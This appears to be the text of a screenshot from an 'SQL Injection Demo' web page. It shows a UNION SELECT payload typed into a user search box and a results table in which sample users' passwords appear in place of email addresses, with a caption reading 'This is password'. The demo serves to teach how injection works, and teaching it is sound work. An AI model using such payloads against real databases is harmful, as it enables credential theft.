 SQL Injection Demo
Search by userid
1 UNION SELECT userID,name,password FROM user_info Search
userID name email action
1 Mayur Lohite 123456 View User
1 Mayur Lohite mayur@mayur.com View User
2 John Doe 654321 View User
3 Hacker 789123 View User
This is password